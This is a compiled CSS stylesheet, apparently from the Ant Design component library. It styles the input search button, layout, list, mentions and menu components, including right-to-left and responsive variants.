.ant-input-search > .ant-input-group > .ant-input-group-addon:last-child .ant-input-search-button:not(.ant-btn-primary) {
  color: rgba(0, 0, 0, 0.45);
}

.ant-input-search > .ant-input-group > .ant-input-group-addon:last-child .ant-input-search-button:not(.ant-btn-primary).ant-btn-loading:before {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.ant-input-search-button {
  height: 32px;
}

.ant-input-search-button:focus,
.ant-input-search-button:hover {
  z-index: 1;
}

.ant-input-search-large .ant-input-search-button {
  height: 40px;
}

.ant-input-search-small .ant-input-search-button {
  height: 24px;
}

.ant-input-search.ant-input-compact-item:not(.ant-input-compact-item-rtl):not(.ant-input-compact-last-item) .ant-input-group-addon .ant-input-search-button {
  margin-right: -1px;
  border-radius: 0;
}

.ant-input-search.ant-input-compact-item:not(.ant-input-compact-first-item) .ant-input,
.ant-input-search.ant-input-compact-item:not(.ant-input-compact-first-item) .ant-input-affix-wrapper {
  border-radius: 0;
}

.ant-input-search.ant-input-compact-item .ant-input-affix-wrapper:active,
.ant-input-search.ant-input-compact-item .ant-input-affix-wrapper:focus,
.ant-input-search.ant-input-compact-item .ant-input-affix-wrapper:hover,
.ant-input-search.ant-input-compact-item > .ant-input-affix-wrapper-focused,
.ant-input-search.ant-input-compact-item > .ant-input-group-addon .ant-input-search-button:active,
.ant-input-search.ant-input-compact-item > .ant-input-group-addon .ant-input-search-button:focus,
.ant-input-search.ant-input-compact-item > .ant-input-group-addon .ant-input-search-button:hover,
.ant-input-search.ant-input-compact-item > .ant-input:active,
.ant-input-search.ant-input-compact-item > .ant-input:focus,
.ant-input-search.ant-input-compact-item > .ant-input:hover {
  z-index: 2;
}

.ant-input-search.ant-input-compact-item-rtl:not(.ant-input-compact-last-item) .ant-input-group-addon:last-child .ant-input-search-button {
  margin-left: -1px;
  border-radius: 0;
}

.ant-input-group-rtl,
.ant-input-group-wrapper-rtl {
  direction: rtl;
}

.ant-input-affix-wrapper.ant-input-affix-wrapper-rtl > input.ant-input {
  border: none;
  outline: none;
}

.ant-input-affix-wrapper-rtl .ant-input-prefix {
  margin: 0 0 0 4px;
}

.ant-input-affix-wrapper-rtl .ant-input-suffix {
  margin: 0 4px 0 0;
}

.ant-input-textarea-rtl {
  direction: rtl;
}

.ant-input-textarea-rtl.ant-input-textarea-show-count:after {
  text-align: left;
}

.ant-input-affix-wrapper-rtl .ant-input-clear-icon-has-suffix {
  margin-right: 0;
  margin-left: 4px;
}

.ant-input-affix-wrapper-rtl .ant-input-clear-icon {
  right: auto;
  left: 8px;
}

.ant-input-search-rtl {
  direction: rtl;
}

.ant-input-search-rtl .ant-input:focus + .ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary),
.ant-input-search-rtl .ant-input:hover + .ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary) {
  border-left-color: #d9d9d9;
}

.ant-input-search-rtl .ant-input:focus + .ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary):hover,
.ant-input-search-rtl .ant-input:hover + .ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary):hover {
  border-left-color: #40a9ff;
}

.ant-input-search-rtl > .ant-input-group > .ant-input-affix-wrapper-focused,
.ant-input-search-rtl > .ant-input-group > .ant-input-affix-wrapper:hover {
  border-right-color: #40a9ff;
}

.ant-input-search-rtl > .ant-input-group > .ant-input-group-addon:last-child {
  right: -1px;
  left: auto;
}

.ant-input-search-rtl > .ant-input-group > .ant-input-group-addon:last-child .ant-input-search-button {
  border-radius: 2px 0 0 2px;
}

@media (-ms-high-contrast: none), screen and (-ms-high-contrast: active) {
  .ant-input {
    height: 32px;
  }
  .ant-input-lg {
    height: 40px;
  }
  .ant-input-sm {
    height: 24px;
  }
  .ant-input-affix-wrapper > input.ant-input {
    height: auto;
  }
}
.ant-layout {
  display: flex;
  flex: auto;
  flex-direction: column;
  min-height: 0;
  background: #f0f2f5;
}

.ant-layout,
.ant-layout * {
  box-sizing: border-box;
}

.ant-layout.ant-layout-has-sider {
  flex-direction: row;
}

.ant-layout.ant-layout-has-sider > .ant-layout,
.ant-layout.ant-layout-has-sider > .ant-layout-content {
  width: 0;
}

.ant-layout-footer,
.ant-layout-header {
  flex: 0 0 auto;
}

.ant-layout-header {
  height: 64px;
  padding: 0 50px;
  color: rgba(0, 0, 0, 0.85);
  line-height: 64px;
  background: #001529;
}

.ant-layout-footer {
  padding: 24px 50px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  background: #f0f2f5;
}

.ant-layout-content {
  flex: auto;
  min-height: 0;
}

.ant-layout-sider {
  position: relative;
  min-width: 0;
  background: #001529;
  transition: all 0.2s;
}

.ant-layout-sider-children {
  height: 100%;
  margin-top: -0.1px;
  padding-top: 0.1px;
}

.ant-layout-sider-children .ant-menu.ant-menu-inline-collapsed {
  width: auto;
}

.ant-layout-sider-has-trigger {
  padding-bottom: 48px;
}

.ant-layout-sider-right {
  order: 1;
}

.ant-layout-sider-trigger {
  position: fixed;
  bottom: 0;
  z-index: 1;
  height: 48px;
  color: #fff;
  line-height: 48px;
  text-align: center;
  background: #002140;
  cursor: pointer;
  transition: all 0.2s;
}

.ant-layout-sider-zero-width > * {
  overflow: hidden;
}

.ant-layout-sider-zero-width-trigger {
  position: absolute;
  top: 64px;
  right: -36px;
  z-index: 1;
  width: 36px;
  height: 42px;
  color: #fff;
  font-size: 18px;
  line-height: 42px;
  text-align: center;
  background: #001529;
  border-radius: 0 2px 2px 0;
  cursor: pointer;
  transition: background 0.3s ease;
}

.ant-layout-sider-zero-width-trigger:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: transparent;
  transition: all 0.3s;
  content: "";
}

.ant-layout-sider-zero-width-trigger:hover:after {
  background: hsla(0deg, 0%, 100%, 0.1);
}

.ant-layout-sider-zero-width-trigger-right {
  left: -36px;
  border-radius: 2px 0 0 2px;
}

.ant-layout-sider-light {
  background: #fff;
}

.ant-layout-sider-light .ant-layout-sider-trigger,
.ant-layout-sider-light .ant-layout-sider-zero-width-trigger {
  color: rgba(0, 0, 0, 0.85);
  background: #fff;
}

.ant-layout-rtl {
  direction: rtl;
}

.ant-list {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
}

.ant-list * {
  outline: none;
}

.ant-list-pagination {
  margin-top: 24px;
  text-align: right;
}

.ant-list-pagination .ant-pagination-options {
  text-align: left;
}

.ant-list-more {
  margin-top: 12px;
  text-align: center;
}

.ant-list-more button {
  padding-right: 32px;
  padding-left: 32px;
}

.ant-list-spin {
  min-height: 40px;
  text-align: center;
}

.ant-list-empty-text {
  padding: 16px;
  color: rgba(0, 0, 0, 0.25);
  font-size: 14px;
  text-align: center;
}

.ant-list-items {
  margin: 0;
  padding: 0;
  list-style: none;
}

.ant-list-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 0;
  color: rgba(0, 0, 0, 0.85);
}

.ant-list-item-meta {
  display: flex;
  flex: 1;
  align-items: flex-start;
  max-width: 100%;
}

.ant-list-item-meta-avatar {
  margin-right: 16px;
}

.ant-list-item-meta-content {
  flex: 1 0;
  width: 0;
  color: rgba(0, 0, 0, 0.85);
}

.ant-list-item-meta-title {
  margin-bottom: 4px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
}

.ant-list-item-meta-title > a {
  color: rgba(0, 0, 0, 0.85);
  transition: all 0.3s;
}

.ant-list-item-meta-title > a:hover {
  color: #1890ff;
}

.ant-list-item-meta-description {
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
  line-height: 1.5715;
}

.ant-list-item-action {
  flex: 0 0 auto;
  margin-left: 48px;
  padding: 0;
  font-size: 0;
  list-style: none;
}

.ant-list-item-action > li {
  position: relative;
  display: inline-block;
  padding: 0 8px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
  line-height: 1.5715;
  text-align: center;
}

.ant-list-item-action > li:first-child {
  padding-left: 0;
}

.ant-list-item-action-split {
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 14px;
  margin-top: -7px;
  background-color: #f0f0f0;
}

.ant-list-footer,
.ant-list-header {
  background: transparent;
}

.ant-list-footer,
.ant-list-header {
  padding-top: 12px;
  padding-bottom: 12px;
}

.ant-list-empty {
  padding: 16px 0;
  color: rgba(0, 0, 0, 0.45);
  font-size: 12px;
  text-align: center;
}

.ant-list-split .ant-list-item {
  border-bottom: 1px solid #f0f0f0;
}

.ant-list-split .ant-list-item:last-child {
  border-bottom: none;
}

.ant-list-split .ant-list-header {
  border-bottom: 1px solid #f0f0f0;
}

.ant-list-split.ant-list-empty .ant-list-footer {
  border-top: 1px solid #f0f0f0;
}

.ant-list-loading .ant-list-spin-nested-loading {
  min-height: 32px;
}

.ant-list-split.ant-list-something-after-last-item .ant-spin-container > .ant-list-items > .ant-list-item:last-child {
  border-bottom: 1px solid #f0f0f0;
}

.ant-list-lg .ant-list-item {
  padding: 16px 24px;
}

.ant-list-sm .ant-list-item {
  padding: 8px 16px;
}

.ant-list-vertical .ant-list-item {
  align-items: normal;
}

.ant-list-vertical .ant-list-item-main {
  display: block;
  flex: 1;
}

.ant-list-vertical .ant-list-item-extra {
  margin-left: 40px;
}

.ant-list-vertical .ant-list-item-meta {
  margin-bottom: 16px;
}

.ant-list-vertical .ant-list-item-meta-title {
  margin-bottom: 12px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 16px;
  line-height: 24px;
}

.ant-list-vertical .ant-list-item-action {
  margin-top: 16px;
  margin-left: auto;
}

.ant-list-vertical .ant-list-item-action > li {
  padding: 0 16px;
}

.ant-list-vertical .ant-list-item-action > li:first-child {
  padding-left: 0;
}

.ant-list-grid .ant-col > .ant-list-item {
  display: block;
  max-width: 100%;
  margin-bottom: 16px;
  padding-top: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.ant-list-item-no-flex {
  display: block;
}

.ant-list:not(.ant-list-vertical) .ant-list-item-no-flex .ant-list-item-action {
  float: right;
}

.ant-list-bordered {
  border: 1px solid #d9d9d9;
  border-radius: 2px;
}

.ant-list-bordered .ant-list-footer,
.ant-list-bordered .ant-list-header,
.ant-list-bordered .ant-list-item {
  padding-right: 24px;
  padding-left: 24px;
}

.ant-list-bordered .ant-list-pagination {
  margin: 16px 24px;
}

.ant-list-bordered.ant-list-sm .ant-list-footer,
.ant-list-bordered.ant-list-sm .ant-list-header,
.ant-list-bordered.ant-list-sm .ant-list-item {
  padding: 8px 16px;
}

.ant-list-bordered.ant-list-lg .ant-list-footer,
.ant-list-bordered.ant-list-lg .ant-list-header,
.ant-list-bordered.ant-list-lg .ant-list-item {
  padding: 16px 24px;
}

@media screen and (max-width: 768px) {
  .ant-list-item-action,
  .ant-list-vertical .ant-list-item-extra {
    margin-left: 24px;
  }
}
@media screen and (max-width: 576px) {
  .ant-list-item {
    flex-wrap: wrap;
  }
  .ant-list-item-action {
    margin-left: 12px;
  }
  .ant-list-vertical .ant-list-item {
    flex-wrap: wrap-reverse;
  }
  .ant-list-vertical .ant-list-item-main {
    min-width: 220px;
  }
  .ant-list-vertical .ant-list-item-extra {
    margin: auto auto 16px;
  }
}
.ant-list-rtl {
  direction: rtl;
  text-align: right;
}

.ant-list-rtl .ReactVirtualized__List .ant-list-item {
  direction: rtl;
}

.ant-list-rtl .ant-list-pagination {
  text-align: left;
}

.ant-list-rtl .ant-list-item-meta-avatar {
  margin-right: 0;
  margin-left: 16px;
}

.ant-list-rtl .ant-list-item-action {
  margin-right: 48px;
  margin-left: 0;
}

.ant-list.ant-list-rtl .ant-list-item-action > li:first-child {
  padding-right: 0;
  padding-left: 16px;
}

.ant-list-rtl .ant-list-item-action-split {
  right: auto;
  left: 0;
}

.ant-list-rtl.ant-list-vertical .ant-list-item-extra {
  margin-right: 40px;
  margin-left: 0;
}

.ant-list-rtl.ant-list-vertical .ant-list-item-action {
  margin-right: auto;
}

.ant-list-rtl .ant-list-vertical .ant-list-item-action > li:first-child {
  padding-right: 0;
  padding-left: 16px;
}

.ant-list-rtl .ant-list:not(.ant-list-vertical) .ant-list-item-no-flex .ant-list-item-action {
  float: left;
}

@media screen and (max-width: 768px) {
  .ant-list-rtl .ant-list-item-action,
  .ant-list-rtl .ant-list-vertical .ant-list-item-extra {
    margin-right: 24px;
    margin-left: 0;
  }
}
@media screen and (max-width: 576px) {
  .ant-list-rtl .ant-list-item-action {
    margin-right: 22px;
    margin-left: 0;
  }
  .ant-list-rtl.ant-list-vertical .ant-list-item-extra {
    margin: auto auto 16px;
  }
}
.ant-mentions-status-error:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions,
.ant-mentions-status-error:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions:hover {
  background: #fff;
  border-color: #ff4d4f;
}

.ant-mentions-status-error:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions-focused,
.ant-mentions-status-error:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions:focus {
  border-color: #ff7875;
  box-shadow: 0 0 0 2px rgba(255, 77, 79, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-mentions-status-error .ant-input-prefix {
  color: #ff4d4f;
}

.ant-mentions-status-warning:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions,
.ant-mentions-status-warning:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions:hover {
  background: #fff;
  border-color: #faad14;
}

.ant-mentions-status-warning:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions-focused,
.ant-mentions-status-warning:not(.ant-mentions-disabled):not(.ant-mentions-borderless).ant-mentions:focus {
  border-color: #ffc53d;
  box-shadow: 0 0 0 2px rgba(250, 173, 20, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-mentions-status-warning .ant-input-prefix {
  color: #faad14;
}

.ant-mentions {
  box-sizing: border-box;
  margin: 0;
  font-variant: tabular-nums;
  list-style: none;
  font-feature-settings: "tnum";
  width: 100%;
  min-width: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: all 0.3s;
  position: relative;
  display: inline-block;
  height: auto;
  padding: 0;
  overflow: hidden;
  line-height: 1.5715;
  white-space: pre-wrap;
  vertical-align: bottom;
}

.ant-mentions::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-mentions:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-mentions::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-mentions:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-mentions:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-mentions:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-mentions-focused,
.ant-mentions:focus,
.ant-mentions:hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-mentions-focused,
.ant-mentions:focus {
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  outline: 0;
}

.ant-mentions-disabled {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-mentions-disabled:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-mentions[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-mentions[disabled]:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-mentions-borderless,
.ant-mentions-borderless-disabled,
.ant-mentions-borderless-focused,
.ant-mentions-borderless:focus,
.ant-mentions-borderless:hover,
.ant-mentions-borderless[disabled] {
  background-color: transparent;
  border: none;
  box-shadow: none;
}

textarea.ant-mentions {
  max-width: 100%;
  height: auto;
  min-height: 32px;
  line-height: 1.5715;
  vertical-align: bottom;
  transition: all 0.3s, height 0s;
}

.ant-mentions-lg {
  padding: 6.5px 11px;
  font-size: 16px;
}

.ant-mentions-sm {
  padding: 0 7px;
}

.ant-mentions-disabled > textarea {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-mentions-disabled > textarea:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-mentions-focused {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-mentions-measure,
.ant-mentions > textarea {
  min-height: 30px;
  margin: 0;
  padding: 4px 11px;
  overflow: inherit;
  overflow-x: hidden;
  overflow-y: auto;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  font-style: inherit;
  font-variant: inherit;
  font-size-adjust: inherit;
  font-stretch: inherit;
  line-height: inherit;
  direction: inherit;
  letter-spacing: inherit;
  white-space: inherit;
  text-align: inherit;
  vertical-align: top;
  word-wrap: break-word;
  word-break: inherit;
  -moz-tab-size: inherit;
  -o-tab-size: inherit;
  tab-size: inherit;
}

.ant-mentions > textarea {
  width: 100%;
  border: none;
  outline: none;
  resize: none;
}

.ant-mentions > textarea::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-mentions > textarea:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-mentions > textarea::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-mentions > textarea:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-mentions > textarea:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-mentions > textarea:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-mentions-measure {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  color: transparent;
  pointer-events: none;
}

.ant-mentions-measure > span {
  display: inline-block;
  min-height: 1em;
}

.ant-mentions-dropdown {
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  top: -9999px;
  left: -9999px;
  z-index: 1050;
  box-sizing: border-box;
  font-size: 14px;
  font-variant: normal;
  background-color: #fff;
  border-radius: 2px;
  outline: none;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
}

.ant-mentions-dropdown-hidden {
  display: none;
}

.ant-mentions-dropdown-menu {
  max-height: 250px;
  margin-bottom: 0;
  padding-left: 0;
  overflow: auto;
  list-style: none;
  outline: none;
}

.ant-mentions-dropdown-menu-item {
  position: relative;
  display: block;
  min-width: 100px;
  padding: 5px 12px;
  overflow: hidden;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  line-height: 1.5715;
  white-space: nowrap;
  text-overflow: ellipsis;
  cursor: pointer;
  transition: background 0.3s ease;
}

.ant-mentions-dropdown-menu-item:hover {
  background-color: #f5f5f5;
}

.ant-mentions-dropdown-menu-item:first-child {
  border-radius: 2px 2px 0 0;
}

.ant-mentions-dropdown-menu-item:last-child {
  border-radius: 0 0 2px 2px;
}

.ant-mentions-dropdown-menu-item-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-mentions-dropdown-menu-item-disabled:hover {
  color: rgba(0, 0, 0, 0.25);
  background-color: #fff;
  cursor: not-allowed;
}

.ant-mentions-dropdown-menu-item-selected {
  color: rgba(0, 0, 0, 0.85);
  font-weight: 600;
  background-color: #fafafa;
}

.ant-mentions-dropdown-menu-item-active {
  background-color: #f5f5f5;
}

.ant-mentions-suffix {
  position: absolute;
  top: 0;
  right: 11px;
  bottom: 0;
  z-index: 1;
  display: inline-flex;
  align-items: center;
  margin: auto;
}

.ant-mentions-rtl {
  direction: rtl;
}

.ant-menu-item-danger.ant-menu-item,
.ant-menu-item-danger.ant-menu-item-active,
.ant-menu-item-danger.ant-menu-item:hover {
  color: #ff4d4f;
}

.ant-menu-item-danger.ant-menu-item:active {
  background: #fff1f0;
}

.ant-menu-item-danger.ant-menu-item-selected,
.ant-menu-item-danger.ant-menu-item-selected > a,
.ant-menu-item-danger.ant-menu-item-selected > a:hover {
  color: #ff4d4f;
}

.ant-menu:not(.ant-menu-horizontal) .ant-menu-item-danger.ant-menu-item-selected {
  background-color: #fff1f0;
}

.ant-menu-inline .ant-menu-item-danger.ant-menu-item:after {
  border-right-color: #ff4d4f;
}

.ant-menu-dark .ant-menu-item-danger.ant-menu-item,
.ant-menu-dark .ant-menu-item-danger.ant-menu-item:hover,
.ant-menu-dark .ant-menu-item-danger.ant-menu-item > a {
  color: #ff4d4f;
}

.ant-menu-dark.ant-menu-dark:not(.ant-menu-horizontal) .ant-menu-item-danger.ant-menu-item-selected {
  color: #fff;
  background-color: #ff4d4f;
}

.ant-menu {
  box-sizing: border-box;
  font-variant: tabular-nums;
  line-height: 1.5715;
  font-feature-settings: "tnum";
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 0;
  text-align: left;
  list-style: none;
  background: #fff;
  outline: none;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
  transition: background 0.3s, width 0.3s cubic-bezier(0.2, 0, 0, 1) 0s;
}

.ant-menu:after,
.ant-menu:before {
  display: table;
  content: "";
}

.ant-menu:after {
  clear: both;
}

.ant-menu.ant-menu-root:focus-visible {
  box-shadow: 0 0 0 2px #bae7ff;
}

.ant-menu ol,
.ant-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.ant-menu-overflow {
  display: flex;
}

.ant-menu-overflow-item {
  flex: none;
}

.ant-menu-hidden,
.ant-menu-submenu-hidden {
  display: none;
}

.ant-menu-item-group-title {
  height: 1.5715;
  padding: 8px 16px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
  line-height: 1.5715;
  transition: all 0.3s;
}

.ant-menu-horizontal .ant-menu-submenu {
  transition: border-color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-menu-submenu,
.ant-menu-submenu-inline {
  transition: border-color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), padding 0.15s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-menu-submenu-selected {
  color: #1890ff;
}

.ant-menu-item:active,
.ant-menu-submenu-title:active {
  background: #e6f7ff;
}

.ant-menu-submenu .ant-menu-sub {
  cursor: auto;
  transition: background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), padding 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-menu-title-content {
  transition: color 0.3s;
}

.ant-menu-item a {
  color: rgba(0, 0, 0, 0.85);
}

.ant-menu-item a:hover {
  color: #1890ff;
}

.ant-menu-item a:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: transparent;
  content: "";
}

.ant-menu-item > .ant-badge a {
  color: rgba(0, 0, 0, 0.85);
}

.ant-menu-item > .ant-badge a:hover {
  color: #1890ff;
}

.ant-menu-item-divider {
  overflow: hidden;
  line-height: 0;
  border: solid #f0f0f0;
  border-width: 1px 0 0;
}

.ant-menu-item-divider-dashed {
  border-style: dashed;
}

.ant-menu-horizontal .ant-menu-item,
.ant-menu-horizontal .ant-menu-submenu {
  margin-top: -1px;
}

.ant-menu-horizontal > .ant-menu-item-active,
.ant-menu-horizontal > .ant-menu-item:hover,
.ant-menu-horizontal > .ant-menu-submenu .ant-menu-submenu-title:hover {
  background-color: transparent;
}

.ant-menu-item-selected,
.ant-menu-item-selected a,
.ant-menu-item-selected a:hover {
  color: #1890ff;
}

.ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected {
  background-color: #e6f7ff;
}

.ant-menu-inline,
.ant-menu-vertical,
.ant-menu-vertical-left {
  border-right: 1px solid #f0f0f0;
}

.ant-menu-vertical-right {
  border-left: 1px solid #f0f0f0;
}

.ant-menu-vertical-left.ant-menu-sub,
.ant-menu-vertical-right.ant-menu-sub,
.ant-menu-vertical.ant-menu-sub {
  min-width: 160px;
  max-height: calc(100vh - 100px);
  padding: 0;
  overflow: hidden;
  border-right: 0;
}

.ant-menu-vertical-left.ant-menu-sub:not([class*=-active]),
.ant-menu-vertical-right.ant-menu-sub:not([class*=-active]),
.ant-menu-vertical.ant-menu-sub:not([class*=-active]) {
  overflow-x: hidden;
  overflow-y: auto;
}

.ant-menu-vertical-left.ant-menu-sub .ant-menu-item,
.ant-menu-vertical-right.ant-menu-sub .ant-menu-item,
.ant-menu-vertical.ant-menu-sub .ant-menu-item {
  left: 0;
  margin-left: 0;
  border-right: 0;
}

.ant-menu-vertical-left.ant-menu-sub .ant-menu-item:after,
.ant-menu-vertical-right.ant-menu-sub .ant-menu-item:after,
.ant-menu-vertical.ant-menu-sub .ant-menu-item:after {
  border-right: 0;
}

.ant-menu-vertical-left.ant-menu-sub > .ant-menu-item,
.ant-menu-vertical-left.ant-menu-sub > .ant-menu-submenu,
.ant-menu-vertical-right.ant-menu-sub > .ant-menu-item,
.ant-menu-vertical-right.ant-menu-sub > .ant-menu-submenu,
.ant-menu-vertical.ant-menu-sub > .ant-menu-item,
.ant-menu-vertical.ant-menu-sub > .ant-menu-submenu {
  transform-origin: 0 0;
}

.ant-menu-horizontal.ant-menu-sub {
  min-width: 114px;
}

.ant-menu-horizontal .ant-menu-item,
.ant-menu-horizontal .ant-menu-submenu-title {
  transition: border-color 0.3s, background 0.3s;
}

.ant-menu-item,
.ant-menu-submenu-title {
  position: relative;
  display: block;
  margin: 0;
  padding: 0 20px;
  white-space: nowrap;
  cursor: pointer;
  transition: border-color 0.3s, background 0.3s, padding 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-menu-item .ant-menu-item-icon,
.ant-menu-item .anticon,
.ant-menu-submenu-title .ant-menu-item-icon,
.ant-menu-submenu-title .anticon {
  min-width: 14px;
  font-size: 14px;
  transition: font-size 0.15s cubic-bezier(0.215, 0.61, 0.355, 1), margin 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.3s;
}

.ant-menu-item .ant-menu-item-icon + span,
.ant-menu-item .anticon + span,
.ant-menu-submenu-title .ant-menu-item-icon + span,
.ant-menu-submenu-title .anticon + span {
  margin-left: 10px;
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), margin 0.3s, color 0.3s;
}

.ant-menu-item .ant-menu-item-icon.svg,
.ant-menu-submenu-title .ant-menu-item-icon.svg {
  vertical-align: -0.125em;
}

.ant-menu-item.ant-menu-item-only-child > .ant-menu-item-icon,
.ant-menu-item.ant-menu-item-only-child > .anticon,
.ant-menu-submenu-title.ant-menu-item-only-child > .ant-menu-item-icon,
.ant-menu-submenu-title.ant-menu-item-only-child > .anticon {
  margin-right: 0;
}

.ant-menu-item:not(.ant-menu-item-disabled):focus-visible,
.ant-menu-submenu-title:not(.ant-menu-item-disabled):focus-visible {
  box-shadow: 0 0 0 2px #bae7ff;
}

.ant-menu > .ant-menu-item-divider {
  margin: 1px 0;
  padding: 0;
}

.ant-menu-submenu-popup {
  position: absolute;
  z-index: 1050;
  background: transparent;
  border-radius: 2px;
  box-shadow: none;
  transform-origin: 0 0;
}

.ant-menu-submenu-popup:before {
  position: absolute;
  top: -7px;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  opacity: 0.0001;
  content: " ";
}

.ant-menu-submenu-placement-rightTop:before {
  top: 0;
  left: -7px;
}

.ant-menu-submenu > .ant-menu {
  background-color: #fff;
  border-radius: 2px;
}

.ant-menu-submenu > .ant-menu-submenu-title:after {
  transition: transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-menu-submenu-popup > .ant-menu {
  background-color: #fff;
}

.ant-menu-submenu-arrow,
.ant-menu-submenu-expand-icon {
  position: absolute;
  top: 50%;
  right: 16px;
  width: 10px;
  color: rgba(0, 0, 0, 0.85);
  transform: translateY(-50%);
  transition: transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-menu-submenu-arrow:after,
.ant-menu-submenu-arrow:before {
  position: absolute;
  width: 6px;
  height: 1.5px;
  background-color: currentcolor;
  border-radius: 2px;
  transition: background 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), top 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  content: "";
}

.ant-menu-submenu-arrow:before {
  transform: rotate(45deg) translateY(-2.5px);
}

.ant-menu-submenu-arrow:after {
  transform: rotate(-45deg) translateY(2.5px);
}

.ant-menu-submenu:hover > .ant-menu-submenu-title > .ant-menu-submenu-arrow,
.ant-menu-submenu:hover > .ant-menu-submenu-title > .ant-menu-submenu-expand-icon {
  color: #1890ff;
}

